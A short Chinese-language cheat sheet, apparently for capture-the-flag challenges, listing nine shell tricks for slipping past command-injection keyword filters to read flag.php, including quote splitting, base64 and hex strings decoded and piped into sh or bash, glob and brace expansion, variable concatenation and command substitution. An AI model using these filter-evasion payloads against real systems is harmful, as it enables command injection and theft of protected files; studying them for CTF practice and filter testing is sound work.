 1. 反斜线转义 cat flag.php
2. 两个单引号做分隔 cat fl”ag.php
3. base64编码绕过 echo Y2F0IGZsYWcucGhw | base64 -d | sh
4. hex编码绕过 echo 63617420666c61672e706870 | xxd -r -p | bash
5. glob通配符 cat f[k-m]ag.php cat f[l]ag.php
6. ?和*
7. cat f{k..m}ag.php
8. 定义变量做拼接 a=g.php; cat fla$a
9. 内联执行cat `echo 666c61672e706870 | xxd -r -p` 或 cat $(echo 666c61672e706870 | xxd -r -p)
或 echo 666c61672e706870 | xxd -r -p | xargs cat